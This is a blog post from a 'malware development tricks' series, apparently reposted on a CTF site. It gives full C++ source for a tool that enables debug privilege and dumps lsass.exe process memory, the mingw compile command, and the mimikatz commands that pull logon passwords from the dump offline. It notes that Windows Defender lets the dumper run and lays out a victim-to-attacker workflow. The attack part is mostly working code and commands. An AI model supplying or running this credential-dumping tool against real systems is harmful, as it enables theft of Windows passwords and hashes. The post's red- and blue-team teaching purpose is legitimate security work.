Malware development trick – part 28: Dump lsass.exe. Simple C++ example.
Hello, cybersecurity enthusiasts and white hackers!

Today, I want to show how we can dumping Lsass without Mimikatz: via MiniDumpWriteDump API. Since mimikatz is a very famous tool and easy to detect, hackers find new tricks to reimplement some features from it’s logic.
practical examplePermalink
So, how we can write a simple lsass.exe process dumper? We use MiniDumpWriteDump:
BOOL MiniDumpWriteDump(
[in] HANDLE hProcess,
[in] DWORD ProcessId,
[in] HANDLE hFile,
[in] MINIDUMP_TYPE DumpType,
[in] PMINIDUMP_EXCEPTION_INFORMATION ExceptionParam,
[in] PMINIDUMP_USER_STREAM_INFORMATION UserStreamParam,
[in] PMINIDUMP_CALLBACK_INFORMATION CallbackParam
);
The MiniDumpWriteDump function is a Windows API function that creates a minidump file, which is a small snapshot of the application state at the time the function is called. This file can be useful for debugging purposes, as it contains the exception information, a list of loaded DLLs, stack information, and other system state information.
First of all, we find lsass.exe process, via function like this:
int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
BOOL hResult;
// snapshot of all processes in the system
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return 0;
// initializing size: needed for using Process32First
pe.dwSize = sizeof(PROCESSENTRY32);
// info about first process encountered in a system snapshot
hResult = Process32First(hSnapshot, &pe);
// retrieve information about the processes
// and exit if unsuccessful
while (hResult) {
// if we find the process: return process ID
if (strcmp(procname, pe.szExeFile) == 0) {
pid = pe.th32ProcessID;
break;
}
hResult = Process32Next(hSnapshot, &pe);
}
// closes an open handle (CreateToolhelp32Snapshot)
CloseHandle(hSnapshot);
return pid;
}
It is necessary to have SeDebugPrivilege privilege to dump LSASS as an attacker:
// set privilege
BOOL setPrivilege(LPCTSTR priv) {
HANDLE token;
TOKEN_PRIVILEGES tp;
LUID luid;
BOOL res = TRUE;
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
if (!LookupPrivilegeValue(NULL, priv, &luid)) res = FALSE;
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &token)) res = FALSE;
if (!AdjustTokenPrivileges(token, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), (PTOKEN_PRIVILEGES)NULL, (PDWORD)NULL)) res = FALSE;
printf(res ? "successfully enable %s :)\n" : "failed to enable %s :(\n", priv);
return res;
}
Then, create dump:
// minidump lsass.exe
BOOL createMiniDump() {
bool dumped = FALSE;
int pid = findMyProc("lsass.exe");
HANDLE ph = OpenProcess(PROCESS_VM_READ | PROCESS_QUERY_INFORMATION, 0, pid);
HANDLE out = CreateFile((LPCTSTR)"c:\\temp\\lsass.dmp", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (ph && ph != INVALID_HANDLE_VALUE) {
dumped = MiniDumpWriteDump(ph, pid, out, (MINIDUMP_TYPE)0x00000002, NULL, NULL, NULL);
printf(dumped ? "successfully dumped to lsaas.dmp :)\n" : "failed to dump :(\n");
}
return dumped;
}
So, the full source code is looks like this hack.cpp:
/*
* hack.cpp - Dump lsass without mimikatz. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/tutorial/2023/05/11/malware-tricks-28.html
*/
#include <windows.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <tlhelp32.h>
#include <dbghelp.h>
#pragma comment (lib, "dbghelp.lib")
int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
BOOL hResult;
// snapshot of all processes in the system
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return 0;
// initializing size: needed for using Process32First
pe.dwSize = sizeof(PROCESSENTRY32);
// info about first process encountered in a system snapshot
hResult = Process32First(hSnapshot, &pe);
// retrieve information about the processes
// and exit if unsuccessful
while (hResult) {
// if we find the process: return process ID
if (strcmp(procname, pe.szExeFile) == 0) {
pid = pe.th32ProcessID;
break;
}
hResult = Process32Next(hSnapshot, &pe);
}
// closes an open handle (CreateToolhelp32Snapshot)
CloseHandle(hSnapshot);
return pid;
}
// set privilege
BOOL setPrivilege(LPCTSTR priv) {
HANDLE token;
TOKEN_PRIVILEGES tp;
LUID luid;
BOOL res = TRUE;
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
if (!LookupPrivilegeValue(NULL, priv, &luid)) res = FALSE;
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &token)) res = FALSE;
if (!AdjustTokenPrivileges(token, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), (PTOKEN_PRIVILEGES)NULL, (PDWORD)NULL)) res = FALSE;
printf(res ? "successfully enable %s :)\n" : "failed to enable %s :(\n", priv);
return res;
}
// minidump lsass.exe
BOOL createMiniDump() {
bool dumped = FALSE;
int pid = findMyProc("lsass.exe");
HANDLE ph = OpenProcess(PROCESS_VM_READ | PROCESS_QUERY_INFORMATION, 0, pid);
HANDLE out = CreateFile((LPCTSTR)"c:\\temp\\lsass.dmp", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (ph && ph != INVALID_HANDLE_VALUE) {
dumped = MiniDumpWriteDump(ph, pid, out, (MINIDUMP_TYPE)0x00000002, NULL, NULL, NULL);
printf(dumped ? "successfully dumped to lsaas.dmp :)\n" : "failed to dump :(\n");
}
return dumped;
}
int main(int argc, char* argv[]) {
if (!setPrivilege(SE_DEBUG_NAME)) return -1;
if (!createMiniDump()) return -1;
return 0;
}
As you can see, do not forget to add dbghelp.lib as a dependency:
#pragma comment (lib, "dbghelp.lib")
demoPermalink
Let’s go to see everything in action. Compile our dumper at the attacker’s machine (kali x64):
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive -ldbghelp

Then, execute it at the victim’s machine (windows 10 x64 in my case):
.\hack.exe

As you can see, lsass.dmp gets dumped to the working directory: C:\\temp\.
Then, open mimikatz load in the dump file and dump passwords:
.\mimikatz.exe
sekurlsa::minidump c:\temp\lsass.dmp
sekurlsa::logonpasswords


Interesting moment: not work in mimikatz v2.2.0 on my Windows:

Note that Windows Defender on Windows 10 is flagging up mimikatz immediately… but allows running hack.exe.
So, what’s the trick? We can create an attack in this following path:
- execute
hack.exeon victim’s machine - so,
lsass.dmpgets dumped to the working directory - take the
lsass.dmpoffline to our attacking windows machine - open
mimikatzand load in the dump file - dump passwords of victim’s machine (on attacker’s machine)!
This is just one of the methods, I will try to tell about the another in the future.
This trick is used many APTs and hacking tools in the wild. For example, Cobalt Strike can spawn a job to inject into LSASS memory and dump password hashes. Fox Kitten and HAFNIUM used procdump to dump the LSASS process memory.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
MITRE ATT&CK – OS Credential Dumping: LSASS Memory
APT3
Cobalt Strike
Fox Kitten
HAFNIUM
mimikatz
MiniDumpWriteDump
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine
原文始发于cocomelonc:Malware development trick – part 28: Dump lsass.exe. Simple C++ example.
转载请注明:Malware development trick – part 28: Dump lsass.exe. Simple C++ example. | CTF导航